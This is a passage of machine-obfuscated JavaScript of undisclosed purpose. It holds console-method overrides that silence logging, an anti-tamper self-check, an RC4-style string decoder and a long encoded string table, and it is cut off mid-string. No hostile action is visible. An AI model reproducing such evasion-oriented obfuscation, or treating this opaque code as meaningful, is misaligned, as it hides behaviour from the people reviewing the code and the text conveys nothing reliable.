_0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var _0x5654dc=_0x2f96e5[_0x29215c(1172,995,"aefz",944,1386)](Function,_0x2f96e5[_0x509476(1770,"]A7V",1750,1812,1737)](_0x2f96e5[_0x2c49aa("u28B",290,55,510,76)](_0x2f96e5[_0x2c49aa("7f3w",1088,783,1022,1244)],_0x2f96e5[_0x43e7b7(340,"aefz",701,1295,652)]),");"));_0x1901d3=_0x2f96e5[_0x43e7b7(-803,"EgDh",-223,-40,-429)](_0x5654dc)}}catch{_0x2f96e5[_0x29215c(2045,2047,"^XrX",1730,1453)](_0x2f96e5[_0x5ee498(66,"zRtW",-166,-343,548)],_0x2f96e5[_0x43e7b7(407,"1Qdp",-204,-170,329)])?_0x3e9b0c[_0x2c49aa("UOVo",920,685,181,930)+"e"]():_0x1901d3=window}var _0x3ec225=_0x1901d3[_0x43e7b7(-339,"mS24",-559,-535,-261)+"le"]=_0x1901d3[_0x5ee498(280,"VOzF",381,416,779)+"le"]||{},_0x58330c=[_0x2f96e5[_0x29215c(1250,1753,"8MxI",1827,1580)],_0x2f96e5[_0x43e7b7(179,"RHRE",-44,726,139)],_0x2f96e5[_0x5ee498(234,"6*lR",-17,-136,433)],_0x2f96e5[_0x43e7b7(-200,"^XrX",-929,-166,-382)],_0x2f96e5[_0x29215c(1064,1337,"M*Kh",1720,1125)],_0x2f96e5[_0x509476(1471,"!1NH",2078,2276,2135)],_0x2f96e5[_0x43e7b7(60,"EgDh",-1137,-1073,-471)]];function _0x509476(_0x3082b2,_0x37a42e,_0x3cf027,_0x5737b1,_0x28527f){return _0x516a(_0x28527f-605,_0x37a42e)}function _0x29215c(_0x80a0f0,_0x25bf58,_0x39528f,_0x1985ba,_0x4b3dae){return _0x516a(_0x4b3dae-708,_0x39528f)}for(var _0x47fc11=1798+-13*296+2050;_0x2f96e5[_0x43e7b7(463,"s92G",-313,-19,234)](_0x47fc11,_0x58330c[_0x5ee498(-87,"$#y3",89,-522,432)+"h"]);_0x47fc11++)if(_0x2f96e5[_0x43e7b7(-215,"VOzF",-376,-48,-137)](_0x2f96e5[_0x2c49aa("t#64",958,522,357,187)],_0x2f96e5[_0x2c49aa("pIDb",418,1091,780,1121)]))for(var _0x3c892c=_0x2f96e5[_0x43e7b7(-711,"7^pq",-1040,-942,-467)][_0x5ee498(-157,"s92G",-424,-44,-780)]("|"),_0xdd7bea=0;;){switch(_0x3c892c[_0xdd7bea++]){case"0":_0x4b6c8a[_0x29215c(1509,1835,"ymLK",1885,1335)+_0x43e7b7(367,"X1j@",229,234,538)]=_0x5546d6[_0x2c49aa("7^pq",966,1127,1622,877)](_0x5546d6);continue;case"1":_0x3ec225[_0x33bff3]=_0x4b6c8a;continue;case"2":var _0x4b6c8a=_0x5546d6[_0x5ee498(390,"u28B",543,227,-216)+_0x2c49aa("p[gj",1492,1059,1002,1297)+"r"][_0x509476(615,"&cqQ",1325,662,1086)+_0x29215c(1447,1566,"i$dU",1907,2005)][_0x29215c(2102,1078,"6Qfr",1123,1515)](_0x5546d6);continue;case"3":_0x4b6c8a[_0x5ee498(-12,"*wNB",-351,61,43)+_0x509476(1164,"7f3w",1526,911,1464)]=_0x6c25df[_0x5ee498(-476,"zPu8",-1066,-913,-897)+_0x43e7b7(1096,"X1j@",538,-4,514)][_0x509476(252,"6*lR",1476,1430,896)](_0x6c25df);continue;case"4":var _0x6c25df=_0x3ec225[_0x33bff3]||_0x4b6c8a;continue;case"5":var _0x33bff3=_0x58330c[_0x47fc11];continue}break}else{var _0x190be8=_0x1f6c0b?function(){function _0x204174(_0x29920c,_0x3aa781,_0x3cc5c9,_0x1663a9,_0x5bc129){return _0x2c49aa(_0x29920c,_0x3aa781-461,_0x5bc129-1184,_0x1663a9-336,_0x5bc129-440)}if(_0x4178a3){var _0x568bb4=_0x4607f8[_0x204174("6*lR",1400,1136,1216,1335)](_0x4c0fb5,arguments);return _0x4390d9=null,_0x568bb4}}:function(){};return _0x110313=!1,_0x190be8}});function _0x2e7bff(_0x5f0e10,_0x514ea6,_0x414c15,_0x318ee8,_0x5853fe){return _0x516a(_0x318ee8- -857,_0x5853fe)}_0x3e9d55();function _0x22d684(_0x30354a,_0x40a8ea,_0x3fef90,_0x3a284c,_0xb4d086){return _0x516a(_0x3fef90-639,_0x40a8ea)}function _0x516a(_0x1c396f2,_0x9d711b2){var _0x2eb8652=_0x4877();return _0x516a=function(_0x3782f1,_0xc8dd5f){_0x3782f1=_0x3782f1-(-3529+392*11+-585);var _0x3fe9c42=_0x2eb8652[_0x3782f1];if(_0x516a.HYEJyK===void 0){var _0x5e62f6=function(_0x3f5682){for(var _0x531c222="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x36aea9="",_0x2253d62="",_0x544e82=_0x36aea9+_0x5e62f6,_0x3e9b0c2=0,_0x587f0e,_0x4c9b76,_0x40ecb1=0;_0x4c9b76=_0x3f5682.charAt(_0x40ecb1++);~_0x4c9b76&&(_0x587f0e=_0x3e9b0c2%4?_0x587f0e*64+_0x4c9b76:_0x4c9b76,_0x3e9b0c2++%4)?_0x36aea9+=_0x544e82.charCodeAt(_0x40ecb1+10)-10!==0?String.fromCharCode(255&_0x587f0e>>(-2*_0x3e9b0c2&6)):_0x3e9b0c2:0)_0x4c9b76=_0x531c222.indexOf(_0x4c9b76);for(var _0x2848f2=0,_0x209965=_0x36aea9.length;_0x2848f2<_0x209965;_0x2848f2++)_0x2253d62+="%"+("00"+_0x36aea9.charCodeAt(_0x2848f2).toString(16)).slice(-2);return decodeURIComponent(_0x2253d62)},_0x5ec65b=function(_0x48fc8a,_0x408a97){var _0x49c77e=[],_0x308faf2=0,_0x361fa32,_0x34567e2="";_0x48fc8a=_0x5e62f6(_0x48fc8a);var _0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x49c77e[_0x5de9422]=_0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422]+_0x408a97.charCodeAt(_0x5de9422%_0x408a97.length))%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32;_0x5de9422=0,_0x308faf2=0;for(var _0x3dfbc92=0;_0x3dfbc92<_0x48fc8a.length;_0x3dfbc92++)_0x5de9422=(_0x5de9422+1)%256,_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422])%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32,_0x34567e2+=String.fromCharCode(_0x48fc8a.charCodeAt(_0x3dfbc92)^_0x49c77e[(_0x49c77e[_0x5de9422]+_0x49c77e[_0x308faf2])%256]);return _0x34567e2};_0x516a.DLRWPX=_0x5ec65b,_0x1c396f2=arguments,_0x516a.HYEJyK=!0}var _0x3f92b42=_0x2eb8652[-5167*1+-2*-4132+-3097],_0x43ab0a=_0x3782f1+_0x3f92b42,_0x5f5c29=_0x1c396f2[_0x43ab0a];if(_0x5f5c29)_0x3fe9c42=_0x5f5c29;else{if(_0x516a.dttyjE===void 0){var _0x5fa64c2=function(_0x236b4b){this.kaJvhu=_0x236b4b,this.pRTkhd=[1,0,0],this.RrrMLT=function(){return"newState"},this.WsgWVK="\\w+ *\\(\\) *{\\w+ *",this.qUksiM=`['|"].+['|"];? *}`};_0x5fa64c2.prototype.NJAPrm=function(){var _0x2a43fa=new RegExp(this.WsgWVK+this.qUksiM),_0x1aee422=_0x2a43fa.test(this.RrrMLT.toString())?--this.pRTkhd[9460+7120*1+-16579*1]:--this.pRTkhd[-11679+17*687];return this.nhEwbQ(_0x1aee422)},_0x5fa64c2.prototype.nhEwbQ=function(_0x3ed534){return~_0x3ed534?this.ewXwUj(this.kaJvhu):_0x3ed534},_0x5fa64c2.prototype.ewXwUj=function(_0xedd1902){for(var _0x4a172e=-9062+-2*-452+8158,_0x117c2f=this.pRTkhd.length;_0x4a172e<_0x117c2f;_0x4a172e++)this.pRTkhd.push(Math.round(Math.random())),_0x117c2f=this.pRTkhd.length;return _0xedd1902(this.pRTkhd[-2708*1+5*1641+-5497])},new _0x5fa64c2(_0x516a).NJAPrm(),_0x516a.dttyjE=!0}_0x3fe9c42=_0x516a.DLRWPX(_0x3fe9c42,_0xc8dd5f),_0x1c396f2[_0x43ab0a]=_0x3fe9c42}return _0x3fe9c42},_0x516a(_0x1c396f2,_0x9d711b2)}function _0x4877(){var _0x5cf369=["bIhdV8oxW6i","W4BcTCkBaeq","W6RcOvVcGdm","pCoszmoSW7u","W5blWPndW4S","FSkiBeXQ","zdZcLCk+hW","W7FdM3mNoG","nmocyMqN","W7efibrL","u8oaWOuzWOa","tsBdM8kGWOa","W5tcIhZcGXe","W75WFSoF","sc1sfCo9","WRddVCozWOBcHa","k3OlkSkb","Btzabmom","W77dPIddV8o2","ASo7WOGMWOq","WRldI8kyWRtcLq","WQNdGmkQWQL0","WQSvWOO","WORdVmorqde","BSoLWRdcS3m","CSokzxym","BqhdPSkNtq","peWqd8kb","WR3cLxTTvW","WQ/dRCk4WQrj","uSoHWOK","iCoVu8o7W6O","WQSiWOGBWQq","zsFcPCkWhW","WRVdLMGOjW","mtbFW4fl","WOyop3ii","WRedeKCu","W6mjmu5+","aJddOSoZW60","W7lcQSo7o3C","WQWEWPKn","W7pcTmoG","rcpcVSk9fW","tSoXWOyOWRO","b8kXjta","W7PwWQJcKmoc","mmo4WRtdOuC","kCkLedGi","zSo8WPW1WPC","W6ikhCk9W4O","WOS2zCooW6O","FHHohCo/","WQldQIdcVa","yrxdJG","ECkCocn/","WPG7W5O","W5frWPzlW7m","WRVdSLFcLwO","W4KKmCkaW6G","tItcRCohWQ4","wSkJWRTv","k37dKWvi","W6VdRdVcLmo5","emoXtCo9sa","sSo0WOZcUwe","W49RWQvRW7u","qSo4WOW","wmoWWOyZWQK","WO3dJSokwbq","axaplSk/","W7BcS8oAb0K","WP/cR3zXuW","emk9FZGx","AXNdMCkhsG","WRFdN8kAWOJcJq","mCoby2b9","W6L2CmoBAa","W4n1WP9KW7u","smo9WPegWQG","WOu6W6j9","W5ZcRSoDgL0","WPBdP8ocbmk4","WPK0W4KpgW","WOhdKwVcIgS","WPJcImojWRvC","B3ddKfRdLG","gH/dGCo2W4W","WQOcWOqhWQy","ymoQDN8","mtbFW4vm","tmoTWRBcP3q","W5NdVsNcM8og","WOVdQCoo","ggeemCoG","xZTplSox","WQNcICoRWPXh","WQVdV8o0EHO","WPVdP8ogua0","FYRcVSk9hq","WR/cISoeWQ9z","vexdL1ZdOq","WPu0W4Ld","W49SWOm","CCkVW7pcLWOuW4ZdGuuqW7hdHW","WPVdGSoEWPhcGW","WR/cNmosWPTZ","zWBcPG","WQJdVSobimk7","fmonsCoXwq","FmotW77cHue","AIPS","WPdcG0b/FG","WRtdVSo6iSkZ","WO4bASoqW6y","jmkvkH04","WOtcPxTGwq","WOBcKLTEva","E8kUWQZcSWW","WRNdQgKLpq","CmkDFGyM","WRpdG8oQWRNcQq","qsFdMCkoWQa","psPcW4Tl","p8ooC8ogW6i","WPSLWPS5WR8","wmoIWPiHWRe","wmk7WPCeWQa","W7OvW4hdRqO","W7xcKmkckwW","WRlcP3v+DG","WPWFW7jugG","WQddINuRoW","mCoeFMqN","WRBcUMb8EW","W6qnfCkmW4S","WQRdPv3cJLS","eKldPqr/","WOFdTCot","eYlcSCoz","CqRdSCk3uq","mv/dOIP/","xSkCWR9RdW","hmouEfPf","WPO4CSoAW6S","WQJdHCoI","W7JdM8oO","WORdN8kSWR/cTG","W5JdO8oeWOKm","W7JdHCkEb24","WQScWOODWQi","WQldJCkeWQJcJW","DwxdJLRdKG","W5HOoCklWQ8","zmoKxxud","vsNcSComWRC","W6Chje90","pcpdPSoDW5i","WQBcJ2fUuq","w8o3WPKOWRO","WO3dQCoDEXy","WR/cUgzZEW","WQvhwSkmW7K","o1ZdSYfL","WQddTCkuWOdcUq","xCk7WPCeWQa","uHRdTSkXDa","cmooWRpdIMO","hMSfnSkR","DmkmFq5M","usdcPW","WQZdUehcKL0","W4BcGexcPdy","WO88FW","AsPRmSob","o17cVmoZdq","WRpdLmoVWRBcUa","WPBdOmoE","W6/cN8o4W6WPWOtdLGHlxsK4","hZFdPSoMW6e","W7BcHCoyW7xcJq","FSkApuGH","W5tdMSo/WRGj","CXRdT8kWwG","f8o7DSo2W4G","vxVdMfRdJq","zmk0WQFcHIa","wCk4WOGIWRK","mdfpW4fX","WRddM8ktWRlcNG","Ea3cM8o5WOi","WQhdKmokdSkt","yrZdOCkwrG","W5pcK8oDdKq","WOlcOCoyWO5J","BYBcTSoFWQ0","W7NdNCoRWOu","mSoOWQxdKKO","WQFdNx88pa","WONdPCowWO8","W5/cR3NcTb8","EI5TdSod","n8oKWRddHq","WQNdHSkEWOi","WP47W4LhfG","fCocC39k","W6lcTCk0afi","bSooE1S","W5awmxTu","ySk+WRKpaG","WPyWW4K","reddQgxdMa","WRj3vCkDW7S","zmoUAw43","WQtcTND8","WRVdH8kUWR7cQa","WQ/dKCksWQ3cMq","W6BcJ8odW7tdJW","r8oxWOpcO3m","WPxdTvxcSMm","WOy8FmopW7S","BI7dP8k4gG","vCo7WPep","oa3dN8ol","hmofFKfs","CCkeWO54jG","WO0+WR4+WRu","zmkmFHnQ","W4ulhCk9W4e","DH3dU8kGvG","WPRdMmoMsJa","WPBdGCkoWRT0","WQujCSo8W6G","WR/cHgHlvq","sqdcH8klaa","WOfUF8k+W7O","W77dRclcVSoJ","WPhdTSouaCkN","W6Cqja","w8k+WOjZea","WOCMiKio","W65SymoUEq","W7ZdPJ3cPCo0","W4ZdVCoCWQOf","W6vzWRBcMSon","WQRdN8koW6VcJW","dCkQnG","tCoHWQFcQa","lgxdPrTR","W7rmWRdcNSoa","W5Gec8k/W5W","p8oOExSy","W7dcMSoMWO4p","C8ocWPuBWOq","WP4TW4q","W67cMmoEc28","WQxdKmoVWQi","aCotvmocW4G","W5tcG0hcTYu","mCoUWQ3dHey","WQpcPwPMya","uSoNuLid","yYZcVSkHaa","W7rBWRdcOmot","W7ZdKCoXWQqo","p8o3rf5s","W61ykvvO","FYRcRCkHaa","xa1hi8o9","xwddKeS","ts7cRmoaWQy","W6rXCmowAq","W7JdPJ3cQmk7","W6xcI2BcOIq","W7HpySoWCW","W7dcSgPGAa","WQVcNSoCWRHy","WPP3v8kfW60","sfZdN1hdOW","dSoqBvHz","WP3dGgNcPeC","wCo7WOaNWQq","W7xdMaVcGmo9","a8oQtu16","W7ZdISkAW4Sf","yIDmlSoH","W5CbW47dRvG","W4dcRSoVa14","W6xcShdcVqu","yIPXemoi","W48kf8kSW5G","lvtdPtX4","W6WfW5e","fJJdPSoVW6C","W7BcI8opW6e","zSkCEHnW","WQrtWPvDWQW","FtSXfmoc","WRZcSgL3iq","pSodAW","W4ldJXxcGmo0","w8kRWP3cNse","dSodAwTq","WQBdU8krWQpcGq","b8kRpa","FtTMg8oi","ofJdPdXL","W6pcPx7dVX8","W6ddPIZcSmoH","WQfHqSk2W6q","WOmnuSoZW5e","WOVdI8oWWPtcQW","EMpdM0/dMW","ySknWR1SaW","c8oLEwjb","emk2mdyb","eSovWOldSKy","iCo4W78zxmotvSkaW4xcMSoBqG","W78afCk9W5O","WQddTmkhWOpcIW","ahDpjSkH","WPGhjq","g8ozBve","W7rwWQxcK8oA","W5r9WPDLW7C","WQZdVahcGKy","BbVdT8kSvW","WQvWDCkiW6C","WQddUwz9yG","gmouEmouW4W","lf7dUInZ","tCkDWQZcSa","WP0lp3u","BCoeWOmbWOi","DSkzBWrN","W6qpW4hdUbe","DvtdSu/dHW","WPhdHSoSWONcMG","jmoiF2q6","W7FcMmojW6/cKG","WP3dPSoErG","x8kzzGHL","WQBcQxrExG","tSopWQiKWPK","W7xcMSkihem","W5uvha","AK3cPdmG","vwBdO0VdMG","fmowwmoP","WR3dUcy","W4OCvSkVW5W","WRpdGSoVWQlcQq","W6xdPYG","xmo0WOBcR3m","WPGMW6jscG","DCkrWQdcJJ0","WQRdKmkBWQK","W78YW6VdTGy","vs7cRCoaWQK","hYL9W6LT","pCort8oNEa","W63dSaRcTmoZ","WO7cK2PRsq","W6eilCkwW5C","WOxdTMxcU1O","WQLTwa","EIbma8oF","W5auW7RdUJW","WPuSW5ndda","WQtdL249lW","j8o4WRm","W6VdVmooWOij","Fb17amoM","W7BcTmoP","W6mWpSkDW4O","BSoKzuiXWPJdMW","WPWRySoFW6S","W6/cMSkcrca","W40ClCkaW7C","emkRhtOt","zdVcSW","iJ/dGCoSW4q","WOddR8ooda","FJ3cQq","F8o9WROBWOm","W6VdGmoGWPKh","W7FdISkAW6NcJq","WOddVmoqp8kk","EaNdNSkMWO4","WQpcPwbKAG","BmoZWRRcKum","WRxdM8kKWRS","nHTZW7z/","WQ3dImkZWRH1","W71TDSomEq","WROgW45iiq","WQxcMCoeWPGA","W6JcKmkE","hCkOgG8M","W5VcUSoVW7FcSq","W6hcMmoy","WQlcJ8onWO9r","smoWWQpcPxK","ASoIWQBcIgC","zMBdVxxdPG","pY5BW4fl","W6hdGq7cVCo5","W7ZcNSo/W6xcHG","WPfJzCosW7a","W6/dRshdV8oM","WOhdQSobgSk0","WQ/dHtiQiq","zr7cNSkUdG","WP7cKSo5WRnM","WOVdQSortJe","W5j3WOHZWQ8","W6xdPIe","WRJdKCkIWRHR","oCo4AmoNFa","f8kWkdKb","W7/dVsRcV8oW","ASo4WRqvfa","W7ZdMmoWWQOg","WRFdMte5oW","zsZdO8kvtq","gs3dQW","vSkIDrjQ","W7ziWQC","mSoaAxKN","qmo4WRBcPxm","WPldUSkoWQXc","WQhdKSoLbCkS","W7NdT8ooWOK2","W415WP99W6i","W7xcHSopW7/cNG","oSooDCo2Aq","WQhcMmk9W6K","C8kKWRXTaq","W4uxgmkhW4W","W4JcUCkEleC","BczXeW","W5O3W6tdNaS","WQ/dTSoJEHq","W7j0WQ1VW5G","zqtdG8kR","g8o8W6pcTtm","xSkHWPdcKXO","xM/dJgJdOG","WO7dQCohgSkY","WPZdOmoEusW","WQxdN8kKWORcMW","CKhdSCkTtG","BqpdT8kPvG","FIbSa8of","hZFdSmoIW64","hmoRqSobyG","WQBdLmoeWQxcPq","W5XAzSo9FG","WONdNKBcJMe","qSkwWQBcRb4","jSoRDCocEq","W4jBWPjJW60","Emooz38A","b8k2ndqq","W6JcNSkdrwm","WQ3dNSo4WQlcVG","AWZdNCkTWQq","BZ9VeSod","eXpdQmocW68","WO3dG8ophSkT","hIlcSCoAWRm","WO0ixmoAW6q","W6rXDSoE","t8o9WPSBWQq","h8oKWPZcJM/cNhy","W6xcUwxcVr0","W7ZdLcOJbvyDW6JdTb4E","WP4Qi0K+","iaRdOCoiW5a","smo0W77cQM8","baTEW6vF","shRdSfddGG","yYVcR8kWia","W4VcQ8kJlu4","WRddM8kEWRpcNG","kCo+WRtdMMa","W6DzWQFcMSkn","qmoZWQpcPwe","eSkstCo+ta","w8oNsv42","W7NcR8oHhq8","pCoTDmocW5W","WO3dQSoDts4","wCoLWR3cRw8","Fa7dHCklWOS","zZZdTCkRaW","BmkqWORcPLa","WOyTASouW7a","nCkPWQDpha","ECoKWRVcR3C","DSoQCN8w","uI/cQSorWQK","WPuJWOasWRK","W7RdKmoQWOmh","dmkRjt8f","zmkDzG1S","W6/cT8onoKm","W5Kbc8koW5C","WRddS8k2WQ/cOW","fmoqsmo1","W6CoW5BdVaS","f8osWQ7dJ2i","WQldMSo+WRC","wmo0WOak","WQBcKwzZxq","WRJdK8oQWPmf","WRFdJw89iq","WORdO8obgmoZ","AGtdKCkLWPu","WR3cGSoNW7m","mxi0pmkx","pSoEFhSY","WPZdImkIWOH8","iCoXWQxdG18","WP/cUePYyG","WQ7dUu7cJva","ySk1WRJcMwq","ss7cKSoBWRa","Amoozum9","k8o1WQ/dMem","qbBdM8kM","B8k6WQ0","ySkLWPTvgG","jCoiyxGL","WOtdR8osg8kP","WOFdIw0hhG","r8kOW7RdQq","EZZcRSkngq","eghdPr1L","W4iedSkwW5u","WRRdR8oKo8kR","Fsj+bCoz","tNddKvddGW","WOWbi3G3","eJddVmoJ","W7pcTCoGcLu","W7pcTCoP","W6/cTCkAowG","wSoLWRdcVhi","WQZdJmkqWR3cIa","ymooWOaJWOe","CvddVs58","a8oAvmoKBG","ySkeWQDfdq","zCk4WQS","dmopEve","WPldVSkGWQ1s","W7BcGSonW7lcTq","W67cTmocafa","WPGHW4q","ovhcH8k9WRpdUH4gAa","W6dcOCo6W4hcJW","dmoQBCo7W48","dHvkW4fc","ydTI","pmoeB8omW58","DCkaWOXjoG","WOpdTSoqbmkK","icHWgmok","W4NdGJRcHCog","Aqf+gSoi","zY5SwSoo","FJ1Wa8oc","WPzKW4L2WRm","W4tcT8k/iuy","nSokAuG1","WRnUx8kkW7e","cx8cmCkH","cSkHjq","bCkGnras","W7b9WQJcMSoo","jCoiA348","e8oor8oKW4W","W6SpW5FdTXe","W6dcM8kulxy","wSkIwqv6","ld16a8oy","WQ/cImoDWPzS","sJVdN8ko","vwBdO17dMW","scxdGSk3Aq","WO8fiG","bCoAtCo0va","pZLoW7Td","WR3dP8omhmoG","tSkfsHDA","WPpdRmouimko","W5OImCkUW5u","WRhdHSkIWRXV","cSoNWRZcU2C","ieNcN8oKW4W","WRddNCkpWQ/cNa","W58xgG","WPq4W5Hmda","W7JdHYdcTCoW","W6ldPhBcVHe","W4S6W7ldRra","oCkwFSoLW6W","WPSJr8o0W5i","Amo+WQu9WPO","WQ3dImkOWRK","WR3cHgPUCW","BG7dHCkpWOy","WR7dHCkOWR5W","WONdKSo5jSks","W7BcJSomW7pdLa","WOqLW5vtnW","fSoxWONdGum","W4xdJYhcLCos","t8o1WR/cPxm","WP81WR0yWRW","zYbX","l8oOWQpdI0O","W7XmWR0","WQldM8kfWQtcOa","W69SWR5mW7y","adBdOmoZW6K","W6G/mSotCq","BIdcPmk7aa","y8klWOtcSa","k2hdLdT7","xmkwkamxWOxcMcFdRSkrjSoE","BmkpWPjWeq","W7Smm19O","nmocy3W6","WPhdMCkvWQ3cHG","WPiHWPnseq","xbhdS8ksWQu","x8oJu3iB","BYT7mSoB","kc1pW6ft","yCk6DIHd","WPJdLCoUWRpcJa","W4vQWP9RW7u","aZZdSCoYW7O","DfBdTx7dTa","W7zDWPjsW6O","xYT9fmoE","WRhcGebkra","xCoOWRBcPW","iSoRw1bt","W7zlWRFcQ8og","W6BdR8oYxG","WRVdGSocmmkN","W4bTWPzMW7i","WQNdNSoOWRFcPa","WQapFmo3W7K","WRVdVKtcLuy","WOpdOCoSWPNcVq","wsdcQSov","W7yJg8kpW5C","sgZdJa","W67cUSo8cei","W5JdVIVcOCon","WRxdM2GwpG","xSoHWQhcPW","lCoPWOtdHvu","W4uwcCk0W5G","W6aSkf5J","q8o3WP9GWRC","cg8an8kT","keVdKYL1","W77cQ3VcTrm","wYldPCkdWRC","n17dUgfY","WPldNCkMWOTj","lSoymvC5","WQVdTLVcGa","jSoyAwuQ","W6NcQ8oIbLm","lSkGDJrRW7RcMa","WPivAmoyW7O","WQddKCktWQJcIq","E8oBWOeGWRO","W67cVSoVa04","dmkBw8ooW4m","m8oVWQ/dLfW","WQpdRLVcIeO","WOKWW55xda","WRJcLmoAWRXy","zWhdPSkhtW","sstcPSoaWOq","sSoVWRFcRa","u3VdIfRdMW","W7xcLSktgY4","WQ/cH8kOWRi","WR3dOfVcMeS","WOVcR8oLW5b6","jSklebaN","a8omFbPd","ntVdK8oSW5e","cXxdQmoJW7q","W4JdVCooWQaT","WQqWEmoj","rCkXFdvT","wmoZWOG4WQy","W6ywc1zu","cHfyW5jR","W7jDWRdcUSop","oCopBmouW7q","c8kQkdGl","WQBcJ351uq","WRNcK3DSvq","w1VdUMBdUW","y8kgtbv7","r8oZWPG0WRO","W7pcQmorg08","WPBdI8kKWRD2","W43cTColW7lcJW","WRxdLN0UkW","WQZdH8oNAq4","W4iac8o0WPK","zHxdHmoKWO0","W7VcV8oQkLe","WQBdN8kzWRxdGG","y8k7tHHe","WQDmqCkmW54","e8oAxW","rdhcJCoZWQS","mJTzW7Do","W7/dRcZcPmoN","W5CeW5dcPa","W5j3WOHlW60","W6/cMmohWPna","wCojWO41WR0","WQlcOMbGDG","W7NcVNG","WQFdQCoYucS","W7hcMmoEW6hcLa","WRxdNuWFca","WRBdIhuXkW","W4Sjnmk2W4e","omoFBxK0","kWldMmkKWPm","W7SqW47dSbe","W7HVE8oluW","WPFdISogrZy","WPW2wmojW6W","W41tWQToW6W","vmkSWP9oaq","WPG2ECojW78","WO0TASoAW7m","amk2ka0R","CSkjWQbiba","WRNdImoiWRVcJG","fmkLiZak","WQxcLCogWPHg","mtbiW4vi","jmoltCoKsa","pG3dJCojW4C","wc/cQSo4WQ4","e8oAxSoisq","WRFdM8kfWRlcRW","ESoDWR0VWRG","W4S9n0HP","tmo0WOyoWQm","mmo4WRpdK1O","W6hdPZuQocldSSkhe0GLWRJdMq","W6VdRc7cTCkN","WPRcT8oEWOHh","WPBdU8oj","W54heNfP","W7lcKmkDdq","zaldUmkIWQ8","WOpdOSoedCk5","whtdIf4","WR0jWP0","Cr/dPSkRwq","tCorWRWrWOq","WPddQmkahmk1","mJxdKCopW78","W6NdUWZcSmoM","W5uglSkYW7u","W67cJCkDe2q","sSoMWPSHWQ0","tmkZWRZcSWG","v8oNWRCfWQG","CaRdS8kMwG","WRCjWP0nWR4","W63cP2xcVru","xmopWPBcG1K","W6fxWPFcI8or","CfJdUq","W6FcHSoUWQ16","WQdcO2b8AG","WOWhmgmK","W74rAfTI","pSoYrSolW7q","WQRdJCkIWQtcGW","WRtdISoiutu6WORcL3yJoG","WQFcRNu","tJpcVq","W77dRcJcUmo6","W7hcISkPeKe","rh3dNK3dNG","wXBdImkBAW","W7/dUtVcUmoV","DGddJCkD","WRxdNmk1WQdcPq","vc/cRCoeWQi","W6HXzW","a8o2t8o+EW","ESkkWOhcSr4","n0ldIt10","W4PYWO5TW4m","kJTtW5bM","WPqNW75dcW","D8kJWRPdgG","WPW0W5rm","mfldOIz+","hCofCfTw","W4D/WP9vW6C","W7mjfSk/W5y","t2FdNW","n8kHptah","fJ7dUSoPW58","W5KTnhTo","W6XQF8oo","mL7dUsq/","WQvSqG","WQ5NrmofWRq","W6FcKmkclwe","WRinwSokW5e","WPynpW","EIzWgq","W4JcVCkhgMX6W7NcTXrrWRtcHq","W6ybfmkZW6G","hSomC8oKqG","vc/cVCoyWRi","W6fbWRtcMG","WOBdVmoZWPBcKG","WQFdM8ko","WOSRASohW6C","WO7dJmkTWRH4","WRFdJLCLhW","F8kDAXf6","WRaDxSorW64","rJXooSo1","W5v9WO5lW7u","xSkykrOr","FSoUyZzu","WOWspxGZ","ySk5xrvJ","W402WPLLW6W","W7VcQmo3auq","WRBdS8ksWPno","qSkJvGb5","WQFdIhaGoG","usVcQSotWOu","WRC1zmoAW7e","W6hcIc18DG","W6X8sSorsq","W7SpAe50","zmkmFbr7","WQldLCkyW6JcHq","W64dWQyVWR8piW","W6ddMCksWRtcIW","cSk3jsCr","W7BdINK9oW","WPaNovGo","ECoIWOmpWOW","WOq2ASozW7C","WRNcHMe","W4yTW4pdKIq","WRFcK2bLxG","h8oqFG","x8oKWOiVWQe","WQtdM8kj","C8opWPBcVfe","oCo5rhW0","W6JcJmkegNK","WRKkWOW","A8oqWQtcK3C","W6qdnv9O","WRrRwCkh","W6BcKmkE","DmkgEWq","ySkeDHaN","WRtdL8k7WOFcPa","oIpdTmoJW6a","WQ7dN8oVWQBcPa","WRSslKjJ","gSkrx8o/","WRBcH8kIWRj2","oJ9FW4u","D3vXgmod","D3ucWO8m","W5OPkvLf","DCkaCqu","WO0UjLGp","emkkpJeb","WRFdP8oCDIO","WO4vCSozW7C","jCo/WQxdLLy","WRRdP8o1dCkf","zHxdHmk7WPi","W4akhSkQW5y","W7FcJmkcphy","CddcH8osWOm","mCkImYW9","W6PAWPfmW7q","FCk2WOhcOZm","gCoew8ogW5K","W6jXz8oBDq","W7xcN2BcMYS","WPVdJmoysZq","sSoXWO4sWRi","WOKqW4L7mq","lbPsW513","W5jCWOdcS8oa","WQKih2KX","WRhdJmkVWRPV","WPxdLmokWOdcJG","W7LxWQFcNSox","bmouvmonW4W","WPVdV8o6bCkY","ssJcVCohW6K","bSotpX0i","eCoaqCoa","WQyie3WQ","WRNdImk1WRW","DCkLWQzvdq","W7fzWRdcNG","WRpdMCko","fsRdSCo1W6e","W7ZdUYJcTmoE","uSoWWOa","W7dcJ8oak3i","W7lcUmouph0","W6lcOwBdSq","EaJcOSkzoa","WPFdUCoOBrO","W6pcPghcTbi","W6mZW7JdRYG","st1yDSo4W4RdJIXQWRFcSG","x3RdK1tdNa","aCkanvjv","fmotg8ocW4i","W6GIiCkzW4K","WRxcVN8","W492WP0","W75DASoUFq","tSkkWOtcGse","uhRdN17dGq","hmokxgjr","W5hcU8o8W6/cPG","W6RcKmkyh2C","WPyZWRyMWP8","aSosaSoZqG","WQ4qqSoLW4y","W6VcR3tcTvm","W7VcHCov","WOGOWOm7WPq","WQtcI150Fa","gCkHW5j+W6ldUSoVWRiRW4pdTW","eCkupYio","WPi6W5a","amovEwTq","WPW0W4Lnfq","WRKuW6P